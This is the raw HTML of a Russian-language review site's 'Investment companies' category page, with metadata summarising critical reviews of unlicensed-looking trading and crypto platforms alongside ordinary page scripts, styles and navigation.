StepFund","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/quantum-trade\/"},"url":"https:\/\/trust-viper.com\/review\/quantum-trade\/","headline":"Quantum Trade (quantum-trade.org)","datePublished":"2025-11-18T14:22:13+03:00","dateModified":"2025-11-18T14:22:27+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image5-25.png","width":696,"height":118},"description":"Quantum Trade называет себя «инвестиционной платформой» с доступом к криптовалютам, форексу, CFD и акциям через «лицензированных брокеров». На витрине обещают персональные стратегии, круглосуточную поддержку, быстрый старт от $250 и «прозрачность для швейцарских инвесторов». При этом на сайте не указаны лицензии, юридическое лицо, конкретные партнёры‑брокеры и условия вывода. Указанный адрес","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/mss-equity\/"},"url":"https:\/\/trust-viper.com\/review\/mss-equity\/","headline":"MSS Equity (mssequity.com)","datePublished":"2025-11-18T14:17:13+03:00","dateModified":"2025-11-18T14:17:22+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image2-46.png","width":696,"height":192},"description":"MSS Equity — сайт об «управлении инвестициями» и рыночных сигналах, где обещают альфу «+50%», кумулятивный результат «1,5× S&amp;P 500 за 5 лет» и реал‑тайм алерты. На главной странице разместили логотипы известных брендов, значок FSCS и набор красивых метрик, но не раскрыли юрлицо, адрес, лицензии и методологию расчётов. В документах","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/moksha-capital-partners\/"},"url":"https:\/\/trust-viper.com\/review\/moksha-capital-partners\/","headline":"Moksha Capital Partners (mokshapartners.com)","datePublished":"2025-11-18T14:09:22+03:00","dateModified":"2025-11-18T14:09:46+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image1-45.png","width":696,"height":108},"description":"Moksha Capital Partners описывает себя как инвестиционно‑консалтинговую фирму с доступом к глобальным рынкам через сеть партнёров. На сайте подчёркиваются «глобальные стандарты», private‑equity подход и ориентация на сохранение капитала и устойчивый рост. Позиционирование — не классический брокер, а советник и «мост» между капиталом и сделками, включая офшорные структурные продукты, облигации,","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/lunexora\/"},"url":"https:\/\/trust-viper.com\/review\/lunexora\/","headline":"Lunexora (lunexoraai.com)","datePublished":"2025-11-18T14:03:16+03:00","dateModified":"2025-11-18T14:03:23+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image4-34.png","width":696,"height":128},"description":"Lunexora продвигает себя как «умную» платформу с AI‑анализом, доступом к криптовалютам, CFD, форексу и акциям. На витрине много громких цифр про рост капитала в десятки раз за год и быстрые выплаты за 24–48 часов, но при этом на сайте нет подтверждённой лицензии, названий партнёр‑брокеров и прозрачной спецификации торговых условий.","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/trovelinvest\/"},"url":"https:\/\/trust-viper.com\/review\/trovelinvest\/","headline":"TrovelInvest (trovelinvest.com)","datePublished":"2025-11-13T17:46:05+03:00","dateModified":"2025-11-13T17:46:11+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image2-43.png","width":696,"height":130},"description":"Перед нами площадка с акцентом на доверительное управление и криптоинвестиции, где внимание привлекают фиксированные проценты, мгновенные выводы и ссылки на видимые отраслевые стандарты. По данным, доступным на момент подготовки материала, домен зарегистрирован 27 сентября 2025 года, а на сайте нет сведений о реальной компании, юрисдикции и лицензиях. В интерфейсе","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/tradewithaplus\/"},"url":"https:\/\/trust-viper.com\/review\/tradewithaplus\/","headline":"Tradewithaplus (tradewithaplus.com)","datePublished":"2025-11-13T17:41:33+03:00","dateModified":"2025-11-13T17:41:39+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image4-32.png","width":696,"height":108},"description":"Перед нами многообещающая витрина с темами копитрейдинга, майнинга, CFD и бинарных опционов, где главные слова про безопасность и мгновенное исполнение соседствуют с отсутствием конкретики. На сайте не видно юридического лица, адреса регистрации, номера лицензии и регулятора, а в документах встречаются пустые формулировки вместо названия компании и понятных реквизитов. В","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/styrocketed-global\/"},"url":"https:\/\/trust-viper.com\/review\/styrocketed-global\/","headline":"Styrocketed Global (styrocketedglobal.com)","datePublished":"2025-11-13T17:37:13+03:00","dateModified":"2025-11-13T17:37:19+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image1-41.png","width":696,"height":154},"description":"Перед нами новая онлайн‑площадка с заявленным фокусом на криптовалюты и форекс, при этом без понятной юридической рамки и без раскрытых условий торговли. По данным публичных сканеров домен создан 27 сентября 2025 года и имеет короткую регистрацию на один год, а сам сайт при проверке отдает код 403, что делает","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/v-hash\/"},"url":"https:\/\/trust-viper.com\/review\/v-hash\/","headline":"V-Hash (simexin.biz)","datePublished":"2025-11-13T17:31:46+03:00","dateModified":"2025-11-13T17:31:52+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image2-40.png","width":696,"height":140},"description":"Сервис с названием V-Hash упоминается в сети как «крипто‑инвестиции» с виртуальным или облачным майнингом, а сам адрес simexin.biz на момент подготовки материала не открывается. Это мешает провести прямую валидацию условий, тарифов и юридических документов, а значит, повышает непредсказуемость для пользователя. В таких ситуациях мы оцениваем не обещания, а доступные","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/redleaf-varo\/"},"url":"https:\/\/trust-viper.com\/review\/redleaf-varo\/","headline":"Redleaf Varo (redleafvaroai.com)","datePublished":"2025-11-13T17:24:20+03:00","dateModified":"2025-11-13T17:24:26+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image5-19.png","width":696,"height":202},"description":"Перед нами инвестплатформа с упором на якобы интеллектуальные алгоритмы и автоматические сигналы, которая обещает быстрый рост капитала и удобное подключение к регулируемым брокерам. На витрине заявлены десятки активов от криптовалют до акций, минимальный стартовый депозит от 300 евро и быстрые сроки вывода. В политике и футере встречаются пометки о","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/aladin-technology-company-limited\/"},"url":"https:\/\/trust-viper.com\/review\/aladin-technology-company-limited\/","headline":"ALADIN TECHNOLOGY COMPANY LIMITED (aladintech.co)","datePublished":"2025-11-12T17:26:58+03:00","dateModified":"2025-11-12T17:28:48+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image3-34.png","width":696,"height":92},"description":"Перед нами классическая IT‑компания из Вьетнама, которая делает упор на интеграцию телеком‑сервисов VAS, внедрение ERP‑решений и аутсорсинг разработки. В открытых источниках не видно ни «инвест‑продуктов», ни обещаний доходности — это важно, потому что фирма не позиционируется как брокер или биржа и не принимает клиентские депозиты для торговли. На сайте","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/kaspi-profit\/"},"url":"https:\/\/trust-viper.com\/review\/kaspi-profit\/","headline":"Kaspi Profit (kaspi-profit.com)","datePublished":"2025-11-12T17:19:26+03:00","dateModified":"2025-11-12T17:19:32+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2025\/11\/image2-36.png","width":696,"height":144},"description":"Kaspi Profit подаётся как «инвест‑платформа» с пассивным доходом и автоматической торговлей, но при ближайшем рассмотрении перед нами гибкая витрина с меняющимися доменами и размытыми условиями. Проект активно использует название и айдентику известного казахстанского финтех‑бренда, что создаёт ощущение близости к реальному банку и его сервисам. В открытых источниках фиксируются частые","author":{"@type":"Person","name":"seo","url":"https:\/\/trust-viper.com\/author\/seo\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/661d7ff3c2d5c79ccb14638c95bec7eb?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}]</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-10997" class="spu-css">		#spu-bg-10997 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-10997 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-10997 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-10997 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-10997 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18858" class="spu-css">		#spu-bg-18858 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18858 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18858 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18858 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18858 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18859" class="spu-css">		#spu-bg-18859 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18859 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18859 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18859 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18859 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="archive tax-review-category term-investicionnie-kompanii term-176">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Отзывы Инвестиционные компании - TrustViper : https://trust-viper.com" title="Отзывы Инвестиционные компании - TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>
<section class="companies-hero hero">
	<div class="container">
		<div class="inner">
			<div class="img-wrap">
				<img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/companies-hero.png" alt="Отзывы Инвестиционные компании - TrustViper : https://trust-viper.com" title="Отзывы Инвестиционные компании - TrustViper">
			</div>
			<div class="content">
				<h1 class="title">Инвестиционные компании</h1>
				<p class="subtitle">Введите название интересующей вас компании и получите обзор от специалистов портала с отзывами реальных клиентов</p>
				<a href="https://trust-viper.com/add-company/" class="add-company">Добавить Компанию <span>></span></a>
				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
					<input type="text" name="keyword" placeholder="Найти компанию" id="keyword" value="" />
					<input type="submit" class="o-button" value="Поиск">
					<div class="quick_search_result"></div>
				</form>
				<div class="modal-btn-group">
					<button class="o-button js-check-company">
						Проверить компанию
					</button>
					<button class="o-button js-report-scam">
						Сообщить о мошенничестве
					</button>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="breadcrumps">
	<div class="container">
		<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Инвестиционные компании</span></div>		<div class="float-right rating">
			<a href="?order=desc">Рейтинг</a>		</div>
	</div>
</section>
<section class="main">
	<div class="container container-sidebar">
		<div class="sidebar">
			<div class="widget white-block clearfix widget_lc_taxonomy" ><div id="lct-widget-review-category-container" class="list-custom-taxonomy-widget"><ul id="lct-widget-review-category">	<li class="cat-item cat-item-176 current-cat"><a aria-current="page" href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>
<ul class='children'>
	<li class="cat-item cat-item-257"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/">Брокеры</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/kriptobirji/">Криптобиржи</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/foreks-sovetniki/">Форекс советники</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/investicionnie-fondi/">Инвестиционные фонды</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/binarnie-opcioni/">Бинарные опционы</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/setevoj-marketing/">Сетевой маркетинг</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/paevie-investicionnie-fondi/">Паевые инвестиционные фонды</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-155"><a href="https://trust-viper.com/review-category/finansovie-kompanii/">Финансовые компании</a>
<ul class='children'>
	<li class="cat-item cat-item-157"><a href="https://trust-viper.com/review-category/finansovie-kompanii/banki/">Банки</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/">Быстрые займы</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://trust-viper.com/review-category/finansovie-kompanii/lombardy/">Ломбарды</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-324"><a href="https://trust-viper.com/review-category/kriptovaljutnye-koshelki/">Криптовалютные кошельки</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://trust-viper.com/review-category/kripto-igry/">Крипто игры</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://trust-viper.com/review-category/kripto-sayty/">Крипто сайты</a>
<ul class='children'>
	<li class="cat-item cat-item-6497"><a href="https://trust-viper.com/review-category/kripto-sayty/kriptoobmenniki/">Криптообменники</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4812"><a href="https://trust-viper.com/review-category/telegram-kanaly/">Телеграм каналы</a>
